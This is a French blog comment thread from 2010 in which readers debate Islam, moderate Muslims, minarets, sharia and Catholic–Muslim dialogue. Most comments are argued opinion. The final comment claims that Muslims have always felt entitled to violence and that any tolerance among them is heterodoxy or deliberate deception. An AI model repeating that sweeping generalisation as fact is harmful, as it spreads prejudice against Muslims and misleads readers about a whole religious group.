				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/ffb8f1e74c35c1680d4cea49dacbe5086d53a5a1fab636958115871d71fbb70b?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffb8f1e74c35c1680d4cea49dacbe5086d53a5a1fab636958115871d71fbb70b?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Tuesd</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46688">
							<time pubdate datetime="2010-09-22T14:07:35+02:00">
								22 septembre 2010 at 14 h 07 min							</time>
						</a>
											</footer>
					<p>Dans la note de bas de page 2 vous avez écrit « démembrements » au lieu de « des membres ».<br />
(commentaire jetable après usage)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46689">
			<article id="comment-46689" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/53fdf339d7466f95d7b603dec865f0d2febc523a13ca6e7746970edc56473c64?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53fdf339d7466f95d7b603dec865f0d2febc523a13ca6e7746970edc56473c64?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Edel</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46689">
							<time pubdate datetime="2010-09-22T14:18:59+02:00">
								22 septembre 2010 at 14 h 18 min							</time>
						</a>
											</footer>
					<p>N&rsquo;est-ce pas beaucoup demander à un islam encore jeune, que d&rsquo;espérer l&rsquo;apparition d&rsquo;une tolérance ailleurs que chez quelques penseurs ?</p>
<p>Le christianisme a mis dix-neuf siècles à enfanter la tolérance et la paix religieuse et à ce qu&rsquo;elles soient admises par la plupart ; elles ne sont pas encore comprises par tous (pensez au pasteur qui voulaient brûler des Corans, par exemple), et ne l&rsquo;ont été que lors d&rsquo;évolutions sociales et culturelles, lorsque le poids de la communauté a faibli.</p>
<p>L&rsquo;islam est une religion née il y a quelque 1400 ans. Elle est souvent la religion de pays nettement moins développés que l&rsquo;Europe, où la communauté (famille, tribu, village) a un poids que nous ne pouvons plus concevoir. Une différence au sein de la communauté est pour elle une fragilisation, donc elle ne peut être tolérée : d&rsquo;où la lutte (de ceux qui ont une autorité sur la communauté) contre les conversions, contre les non-jeûneurs. Par ailleurs, l&rsquo;islam a une double tradition, de s&rsquo;imposer par la violence ou des pressions (c&rsquo;est surtout l&rsquo;expansion vers l&rsquo;ouest, avec le Maghreb, la Turquie actuelle etc.) et en d&rsquo;autres endroits par mouvements de conversions dont l&rsquo;exemple venait du sommet de l&rsquo;Etat (Inde, Indonésie).</p>
<p>La mondialisation fragilise la communauté ; elle permet à des « failles » d&rsquo;apparaitre par la connaissance de l&rsquo;extérieur et la perte de la culture locale, donc la communauté ou ceux qui la dirigent se raidissent dans ce qui la soude, en particulier la religion ; d&rsquo;autre part les spécificités locales de l&rsquo;islam se brouillent.</p>
<p>Mais dans le même temps le mouvement de destruction des communautés se poursuit, et il produit des individus qui ont perdu leurs repères et se recherchent une communauté qu&rsquo;ils se recomposent dans l&rsquo;islamisme.</p>
<p>Je crois que le problème de l&rsquo;islam, c&rsquo;est qu&rsquo;il est confronté à un défi : celui de mûrir plus vite que ne le voudrait la nature des choses, sous la pression extérieure.</p>
<p>Ah, en fait&#8230; vous avez un rapport avec la publicité à la radio, pour le cabinet d&rsquo;avocats spécialisé dans les retards de paiement ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46690">
			<article id="comment-46690" class="comment">
				<a class="comment-avatar" href="http://pneumatis.over-blog.com/"><img alt='' src='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://pneumatis.over-blog.com/" class="url" rel="ugc external nofollow">Pneumatis</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46690">
							<time pubdate datetime="2010-09-22T14:40:22+02:00">
								22 septembre 2010 at 14 h 40 min							</time>
						</a>
											</footer>
					<p>Assez d&rsquo;accord avec le fond de l&rsquo;article d&rsquo;une manière générale. Reste cette question impérieuse de savoir finalement si les musulmans « modérés » ne sont pas ceux qui auraient renoncé à une part de l&rsquo;enseignement coranique ; restant sauve la doctrine et avec elle le fondamentalisme latent de populations musulmanes plus « orthodoxes ». Mais en fait, peu importe la réponse à la question pour nous. Peu nous importe une orthodoxie relative à un enseignement qui ne fait pas foi pour nous. Ce qui importe c&rsquo;est de tirer les ficelles de cet enseignement qui vont dans le sens de la vérité révélée, et de disqualifier raisonnablement, par la paix et le dialogue, celles des ficelles qui sont contraires à la vérité et dangereuses.</p>
<p>Je crois qu&rsquo;on peut raisonnablement, sans faire de démagogie, s&rsquo;en tenir à opposer deux choses très claires :<br />
&#8211; le culte musulman, dont nous devons assurer la liberté et avec lequel il nous faut dialoguer<br />
&#8211; la charia (politique), à laquelle nous devons répéter notre opposition, pour ce qu&rsquo;elle est : une législation contraire aux principes de la démocratie et des droits de l&rsquo;homme<br />
Enfin en tout cas voilà les catégories que je me fais un peu dans ma tête.</p>
<p>J&rsquo;ajoute que j&rsquo;ai toujours été très favorable et admiratif du dialogue interreligieux entre l&rsquo;Eglise et les responsables du culte musulman, en particulier en France, mais j&rsquo;ai découvert petit à petit qu&rsquo;il y avait quand même quelques soucis qui pouvaient, le respect de nos évêques restant sauf, rendre ce dialogue assez mono-tone (au sens propre du terme).</p>
<p>Je cite notamment une newsletter de l&rsquo;association EEChO qui est avant tout une organisation de recherche sur les origines du christianisme, et qui par cette voie (historique, archéologique et exégétique) a été amenée à creuser aussi beaucoup la question des origines de l&rsquo;Islam. L&rsquo;association impliquant beaucoup de relations avec les chrétiens d&rsquo;orient, elle témoigne régulièrement &#8211; et c&rsquo;est légitime &#8211; des persécutions dont ils sont victimes, et en vient à s&rsquo;inquiéter des rapports « angéliques » (pour reprendre tes termes) que l&rsquo;Eglise de France peut entretenir avec l&rsquo;Islam. Comme toi, je suis méfiant avec cette accusation « d&rsquo;angélisme » : je ne l&rsquo;appliquerais certes pas à Benoit XVI, ni encore au cardinal Tauran qui sait lui aussi avoir une parole complète (appel au dialogue ET à la réciprocité/respect des libertés/arrêt des persécutions). Mais force est de constater qu&rsquo;en France, la parole va surtout dans le sens du premier point ; rarement, pour ne pas dire jamais dans le sens des autres points. Il advient que les communautés chaldéennes, par exemple, que nous accueillons après qu&rsquo;elles aient fui l&rsquo;Irak pour les raisons qu&rsquo;on connait, en sont assez décontenancées. Je cite l&rsquo;explication qui est proposé par EECho, et qui me semble soulever un vrai problème ecclésial en France :</p>
<blockquote><p>C’est qu’il y a un problème : elle s’est elle-même baîllonée quand, en 1998, la Conférence épiscopale française a établi un dangereux monopole au profit d’un petit groupe, le SRI ou « service des Relations avec l’Islam », installé comme interlocuteur obligé pour les questions islamiques. Les statuts de ce SRI le claironnent : « L&rsquo;Eglise catholique qui nous a désignés nous demande ainsi d’être des intermédiaires et des traits d’union entre les deux communautés ». Or, la dénomination elle-même en dit long sur l&rsquo;héritage idéologique massignonien : peut-il exister des relations avec l’Islam comme tel, plutôt qu’avec tels ou tels musulmans ? Six Évêques avaient refusé de signer l&rsquo;instauration de ce monopole qui contrevient à la liberté de chaque Évêque et à la liberté du peuple chrétien&#8230; lequel compte nombre de connaisseurs de l’Islam bien meilleurs que les « dialogueurs » du SRI. Le bilan de ce monopole apparaît aussi peu positif pour l’Eglise – beaucoup d’Évêques actuels en sont conscients – que pour la société ainsi livrée à la propagande islamique sans contre-feu de la part de l’institution ecclésiale.</p></blockquote>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46691">
			<article id="comment-46691" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f0d82c5a4865467376234ae2a385e960059b389838f13f0da87267bd535a4bbb?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0d82c5a4865467376234ae2a385e960059b389838f13f0da87267bd535a4bbb?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Pypm PamPoum</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46691">
							<time pubdate datetime="2010-09-22T14:49:59+02:00">
								22 septembre 2010 at 14 h 49 min							</time>
						</a>
											</footer>
					<p>« il est temps pour les érudits modérés de l’islam qui croient en la paix de se manifester »&#8230;</p>
<p>Oui,mais depuis le temps qu&rsquo;on entend ça, on n&rsquo;a toujours rien vu. Alors bien sûr, on peut continuer à le dire. Et puis l&rsquo;islam est encore jeune, n&rsquo;est-ce pas&#8230; comme s&rsquo;il n&rsquo;était pas né à une époque où l&rsquo;humanité avait 600 ans de plus qu&rsquo;à l&rsquo;époque du Christ, comme si rien ne s&rsquo;était passé pendant ces 600 ans. Cet argument de la (très relative) jeunesse de l&rsquo;islam ne tient pas la route une seconde. Arrêtons l&rsquo;irénisme; il ne s&rsquo;agit pas de déclarer une quelconque guerre à l&rsquo;islam, mais de marquer nettement jusqu&rsquo;où il peut aller trop loin. Ce point là, à mon avis, est atteint depuis déjà un certain temps.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46692">
			<article id="comment-46692" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2f6b8a2ca00f1bdd8279ae06c55d09aa0e004464a33b659a1ff218ba28ab4df0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f6b8a2ca00f1bdd8279ae06c55d09aa0e004464a33b659a1ff218ba28ab4df0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Mat</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46692">
							<time pubdate datetime="2010-09-22T14:50:58+02:00">
								22 septembre 2010 at 14 h 50 min							</time>
						</a>
											</footer>
					<p>Le pb quand on commence à lire ton blog, c&rsquo;est que l&rsquo;heure tourne très vite &#8230; trop vite &#8230; et j&rsquo;ai toujours pas bossé &#8230; Tiens, voilà ta patate.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46693">
			<article id="comment-46693" class="comment">
				<a class="comment-avatar" href="http://www.penseesdoutrepolitique.wordpress.com"><img alt='' src='https://secure.gravatar.com/avatar/5d9e1b99d97dacfddc912952f7ace349cd3815d6af8a6ff890d5e84e00734b23?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d9e1b99d97dacfddc912952f7ace349cd3815d6af8a6ff890d5e84e00734b23?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.penseesdoutrepolitique.wordpress.com" class="url" rel="ugc external nofollow">le chafouin</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46693">
							<time pubdate datetime="2010-09-22T15:08:37+02:00">
								22 septembre 2010 at 15 h 08 min							</time>
						</a>
											</footer>
					<p>Tiens! Je n&rsquo;entends pas les voix qui condamnaient les électeurs Suisses pour son référendum anti-minarets.</p>
<p>Il y a aussi ça, derrière ton propos qui est un appel aux musulmans modérés : on ne fait pas grand-chose pour les y aider. Et il y a peu de pressions internationales pour éviter aux Etats de céder aux islamistes&#8230; Alors même que vis à vis de l&rsquo;Algérie, du Maroc, du Pakistan, on a quand même des moyens de pression, non?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46694">
			<article id="comment-46694" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c2b92ddb6e49695bbba94a1b7974009cd3cb5a1ed23a51657e5297e373655f3a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2b92ddb6e49695bbba94a1b7974009cd3cb5a1ed23a51657e5297e373655f3a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">do</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46694">
							<time pubdate datetime="2010-09-22T15:26:53+02:00">
								22 septembre 2010 at 15 h 26 min							</time>
						</a>
											</footer>
					<p>si, si, « ils » existent, « ils » se manifestent, mais ça leur est pas facile:</p>
<p>Il faut revoir ça, absolument!!!</p>
<p>
<span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="625" height="352" src="https://www.youtube.com/embed/c81OrFS8ItQ?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=fr-FR&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span>
</p>
<p>et le blog de ce franco-iranien, avec ces ambassadeurs qui désertent ce pouvoir<br />
&#8230;qui transforme la religion musulmane en quelque chose de monstrueux<br />
qu&rsquo;elle n&rsquo;est apparemment pas dans le peuple.<br />
<a href="http://iran.blog.lemonde.fr/2010/09/15/defections-en-serie-dans-les-ambassades-diran/" rel="nofollow ugc">http://iran.blog.lemonde.fr/2010/09/15/defections-en-serie-dans-les-ambassades-diran/</a></p>
<p>On assiste à une levée de boucliers humains musulmans pour le respect de la liberté de conscience, partout, en Algérie,au Maroc, en Iran, au Yemen, mais ils sont exactement comme les moines de l&rsquo;Atlas: menacés, sans aucune défense, et très vite réduits au silence.</p>
<p>On a de la chance que les dirigeants pseudo chrétiens n&rsquo;arrivent pas à faire la même chose avec la religion chrétienne &#8211; parce qu&rsquo;ils essayent aussi &#8211; mais nous, on a un Pape, qui remet les pendules à l&rsquo;heure et empêche que l&rsquo;on assimile la religion catholique aux élucubrations d&rsquo;un Sarkozy ou d&rsquo;un Bush&#8230;</p>
<p>L&rsquo;Islam, c&rsquo;est multiforme: ils leur manque un Pape, pour qu&rsquo;on sache quoi en penser vraiment, et qu&rsquo;ils sachent vraiment quoi suivre, un Pape musulman qui excommunierait les tyrans, qui organiserait des rencontres oecuméniques, qui diffuserait un message de paix et d&rsquo;exigence morale personnelle, etc&#8230;<br />
Mais les fidèles musulmans, c&rsquo;est comme les chrétiens, ils ont une conscience, un coeur, et essayent de les écouter. simplement, pour eux, c&rsquo;est moins facile que pour nous, apparemment.</p>
<p>On peut vraiment prier &#8230;voire même jeûner pour eux, pour le coup! même pendant le Ramadan.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46695">
			<article id="comment-46695" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46695">
							<time pubdate datetime="2010-09-22T15:29:58+02:00">
								22 septembre 2010 at 15 h 29 min							</time>
						</a>
											</footer>
					<p>2 points rapides, sur la fin du billet principalement</p>
<p>« Nous n&rsquo;avons pas le choix »</p>
<p>Ah, mais si, nous avons toujours le choix. Le choc des civilisations est toujours une option, l&rsquo;abdication de nos valeurs, dans la brutalité ou la soumission, une possibilité. Ignorer le sujet pourrait aussi marcher, au moins un moment. Par contre, pour répondre à l&rsquo;Islam tout en restant fidèle à nos valeurs républicaines, il semblerait que notre marge de manoeuvre se réduit. Pour le faire conformément à l&rsquo;enseignement du Christ, peut être plus encore.</p>
<p>Le problème ne serait pas donc tant celui de l&rsquo;absence de choix que celui de la confiance. Ferons nous, en confiance, le choix de la seule voie qui permette de rester fidèle à nos valeurs, et de suivre l&rsquo;enseignement du Christ pour les chrétiens? Et si nous n&rsquo;avons pas confiance, que protégeons nous au bout du compte?</p>
<p>Ensuite, juste un point de détail sur le caractère auto-performateur des théories de choc des civilisations. J&rsquo;ai eu droit au cours d&rsquo;une discussion houleuse ailleurs sur Internet, de me faire traiter pour la première fois de « dhimmi ». Le terme est repris complaisamment par tous les « identitaires » et autres « protecteurs de nos valeurs ». De même ils reprendront le terme de « jihad » à toutes les sauces dans un sens finalement assez occidental.</p>
<p>Le choix du terme n&rsquo;est pas neutre, pourtant. Je doute que la langue française manque de termes pour décrire ce qu&rsquo;ils veulent dénoncer. Et pourtant il faut qu&rsquo;ils fassent leur un qualificatif qui n&rsquo;appartient en rien à notre culture, et ils acceptent ainsi un découpage du réel qu&rsquo;ils font semblant de dénoncer : guerres saintes ou pas, croyants et incroyants (ou « dhimmi »). Pire même, avec « dhimmi », ils accréditent la thèse des plus fadas de leurs adversaires : oui, la charia est la loi des musulmans et donc en terre d&rsquo;Islam le chrétien est un dhimmi, oui, la France est susceptible de devenir une terre d&rsquo;Islam.</p>
<p>En bref, ils foutent le feu chez eux pour être vraiment sûr que ça brule, comme ça ils sont sûr de l&rsquo;avoir, leur baston. Ils ont d&rsquo;illustres  prédécesseurs&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46697">
			<article id="comment-46697" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/a9c10deb6546eff4e8ffa35ebfbbd5bd794ac9c5c653d72f382ba5eaffd27e33?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9c10deb6546eff4e8ffa35ebfbbd5bd794ac9c5c653d72f382ba5eaffd27e33?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">DO 92</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46697">
							<time pubdate datetime="2010-09-22T15:50:02+02:00">
								22 septembre 2010 at 15 h 50 min							</time>
						</a>
											</footer>
					<p>Sujet difficile s&rsquo;il en est.<br />
L&rsquo;islam est à la fois une religion et une doctrine politique. Les deux sont indissociables. Je ne dirai rien sur la partie religieuse, mais de nombreux aspects de cette doctrine politique nous sont étrangers et ne sont pas acceptables dans notre pays. Comment accepter la religion et pas la politique sans être islamophobe ? Je ne sais pas répondre.</p>
<p>Les « modérés » qui n&rsquo;apprécient pas certains extrémistes ont du mal à s&rsquo;exprimer, car ils sont très souvent de mauvais musulmans au yeux d&rsquo;autres musulmans. Et tous ont leurs références dans les textes.</p>
<p>Je voudrais citer le cas d&rsquo;un candidat musulman laïc, tête de liste de l&rsquo;UMP aux dernières municipales dans une ville des Hauts de Seine. Quand la salle a eu la parole lors de réunions publiques, sa campagne a été pourrie par des revendications religieuses incessantes : face à cette situation, quelques personnes modérées se sont cru devoir jurer de leur foi religieuse, musulmane, en particulier une amie femme. Sans pour autant calmer les esprits et les revendications. Beau résultat pour un candidat laïc. Et pour la 1ère fois il n&rsquo;y a pas eu de 2ème tour pour ce parti. L&rsquo;analyse politique donne de multiples raisons à cet échec, mais une partie du résultat vient de ce problème.</p>
<p>J&rsquo;attends et j&rsquo;espère moi aussi que des hommes et des femmes, musulmans, se lèvent et osent parler.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46698">
			<article id="comment-46698" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46698">
							<time pubdate datetime="2010-09-22T15:54:34+02:00">
								22 septembre 2010 at 15 h 54 min							</time>
						</a>
											</footer>
					<p>Non, le christianisme n&rsquo;est pas de Washington. De même, l&rsquo;Islam n&rsquo;est pas d&rsquo;Alger. Ni d&rsquo;Islamabad. Ces pays ne sont pas des démocraties, et il serait abusif d&rsquo;imputer aux peuples les comportements de leurs dictateurs. J&rsquo;ai bien noté l&rsquo;opposition d&rsquo;El Watan et de certains villages algériens face à la politique de leur gouvernement, qui est une bonne nouvelle.</p>
<p><b><a href="#comment-46693" title="Aller au commentaire d'origine" rel="nofollow">le chafouin</a></b> a écrit : :</p>
<blockquote><p>Il y a aussi ça, derrière ton propos qui est un appel aux musulmans modérés : on ne fait pas grand-chose pour les y aider.</p></blockquote>
<p>On fait même tout ce qu&rsquo;on peut pour les gêner, avec tout le foin fait autour des minarets, des burqas, etc.</p>
<blockquote><p>Et il y a peu de pressions internationales pour éviter aux Etats de céder aux islamistes… Alors même que vis à vis de l’Algérie, du Maroc, du Pakistan, on a quand même des moyens de pression, non?</p></blockquote>
<p>Pas tant que ça. Les Américains mettent de gros moyens pour contrôler le Pakistan, mais ils n&rsquo;ont toujours pas réussi à éliminer les zones refuges des talibans, alors que c&rsquo;est leur priorité numéro 1. Quant aux moyens de pression que la France pourrait exercer sur l&rsquo;Algérie, je les cherche un peu&#8230; et ils pourraient très bien être contre-productifs. On a vu ces dernières années que la promotion de la démocratie par la force ou la pression ne marche pas vraiment.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46700">
			<article id="comment-46700" class="comment">
				<a class="comment-avatar" href="http://tomroud.com"><img alt='' src='https://secure.gravatar.com/avatar/53b1614bee2db8b5c955bd26d614edbd20ba70d11b94add8a170eb66733666bf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53b1614bee2db8b5c955bd26d614edbd20ba70d11b94add8a170eb66733666bf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://tomroud.com" class="url" rel="ugc external nofollow">Tom Roud</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46700">
							<time pubdate datetime="2010-09-22T15:59:45+02:00">
								22 septembre 2010 at 15 h 59 min							</time>
						</a>
											</footer>
					<p>Bon &#8230; le problème aussi que je vois, c&rsquo;est que c&rsquo;est bien plus compliqué, et qu&rsquo;on a tôt fait de tomber dans des ornières un tantinet essentialiste. Par exemple, on parle d&rsquo;Islam comme d&rsquo;un bloc monolithique. Mais qu&rsquo;est-ce qu&rsquo;on dirait si on jugeait la chrétienté sur la base des Amish, Memmonites, Mormons, créationnistes, évangélistes de tout poil ? Certains de ces exemples dans les pays occidentaux et développés malgré 2000 ans d&rsquo;histoire, ne sont pas tellement plus reluisants qu&rsquo;un certain Islam traditionnel. Quand on parle de polygamie en Amérique du Nord, il est rarement question de musulmans.<br />
Alors quand se mêlent à la religion des semi-dictatures, la géopolitique, un passé colonial qui entraîne des réactions d&rsquo;amour/haine envers l&rsquo;Occident plutôt chrétien &#8230; je trouve un peu malsain tout voir sous le prisme de l&rsquo;Islam.<br />
Ajoutons enfin que je suis frappé de voir dans ce billet que l&rsquo;on parle essentiellement de l&rsquo;islam d&rsquo;ailleurs, alors que justement, en France, on a pléthore d&rsquo;exemples de musulmans partageant complètement les valeurs de la  chrétienté.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46701">
			<article id="comment-46701" class="comment">
				<a class="comment-avatar" href="http://pneumatis.over-blog.com/"><img alt='' src='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://pneumatis.over-blog.com/" class="url" rel="ugc external nofollow">Pneumatis</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46701">
							<time pubdate datetime="2010-09-22T16:14:54+02:00">
								22 septembre 2010 at 16 h 14 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-46693" title="Aller au commentaire d'origine" rel="nofollow">le chafouin</a></b> a écrit : :</p>
<blockquote><p>Tiens! Je n’entends pas les voix qui condamnaient les électeurs Suisses pour son référendum anti-minarets.</p></blockquote>
<p>Tu peux compter la mienne : quand je parle dans mon commentaire d&rsquo;assurer la liberté du culte musulman, j&rsquo;y inclus la liberté d&rsquo;y construire des minarets. Je connais le discours me disant que pour les musulmans, le minaret est une sorte de drapeau faisant du territoire où il s&rsquo;implante un terre d&rsquo;islam. Il reste qu&rsquo;un territoire ne devient une terre d&rsquo;Islam que si ses habitants, dans leur grande majorité, le reconnaisse comme tel.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46702">
			<article id="comment-46702" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e9f7a7db6a6f61801d39f93105683350101933a3cf8cbc1287b65422d594313c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9f7a7db6a6f61801d39f93105683350101933a3cf8cbc1287b65422d594313c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Cyd</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46702">
							<time pubdate datetime="2010-09-22T16:43:29+02:00">
								22 septembre 2010 at 16 h 43 min							</time>
						</a>
											</footer>
					<p>J&rsquo;ai lu des articles sur ce livre « Curé à Gaza », il me tarde de le lire pour mieux connaitre l&rsquo;Islamn a trvaers quelqu&rsquo;un qui a les mêmes références que moi</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46704">
			<article id="comment-46704" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/fe76eacac5467ec1e00d2a69c242dd90d76ac49cb2a8be86e13b93af4120e591?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe76eacac5467ec1e00d2a69c242dd90d76ac49cb2a8be86e13b93af4120e591?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Xavier</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46704">
							<time pubdate datetime="2010-09-22T17:10:38+02:00">
								22 septembre 2010 at 17 h 10 min							</time>
						</a>
											</footer>
					<p>Bien sûr qu&rsquo;il existe une école « officielle » de l&rsquo;islam : celle de leur prophète. N&rsquo;oublions que pour TOUT musulman à peu près orthodoxe, Mahomet est le beau modèle. Or précisément, Mahomet a lui-même mené le jihad, l&rsquo;a recommandé à ses disciples, a massacré des groupes entiers, etc. Bien sûr, il n&rsquo;a pas fait que ça, mais ce n&rsquo;est pas un hasard si l&rsquo;histoire du monde musulman est un bain de sang : à l&rsquo;image de leur prophète, et confortés par leur livre, les musulmans depuis 1400 ans se sentent le droit d&rsquo;user de la violence pour piller et convertir les peuples. Et c&rsquo;est parfaitement orthodoxe.</p>
<p>Il me semble donc mensonger d&rsquo;entretenir l&rsquo;image d&rsquo;un islam authentique qui serait doux et tolérant. Il suffit de se pencher objectivement sur la vie de Mahomet et des premiers musulmans &#8211; n&rsquo;oublions pas que dans la doctrine islamique, tout tourne autour du retour à la religion parfaite d&rsquo;Abraham et que donc toute innovation par rapport à l&rsquo;origine est mal perçue -, et même des suivants au cours des siècles, pour se rendre compte que si douceur et tolérance il y a en islam, il s&rsquo;agit soit de groupes hétérodoxes, soit d&rsquo;une tromperie temporaire (n&rsquo;oublions pas la doctrine de la taqqiya, qui autorise aux musulmans d&rsquo;user du mensonge et de la dissimulation lorsqu&rsquo;ils ne sont pas en position de force).</p>
<p>Cordialement,</p>
